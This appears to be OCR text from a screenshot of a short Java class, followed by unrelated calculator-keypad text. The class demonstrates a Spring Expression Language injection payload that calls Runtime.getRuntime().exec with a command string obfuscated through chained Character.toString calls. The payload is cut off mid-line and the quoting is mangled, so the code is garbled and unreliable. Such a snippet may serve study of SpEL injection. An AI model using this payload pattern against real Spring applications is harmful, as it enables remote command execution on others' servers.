 /**
* Created by ruilin on 2019/1/17.
*/
public class SpELT {
public static void main(String[] args) {
ExpressionParser parser = new SpelExpressionParser();
Expression exp = parser.parseExpression( s: "T(java.lang.Runtime).getRuntime().exec(" +
"T(java.lang.Character).toString(111).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Chara
")");
Object value = exp.getValue();
}
}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =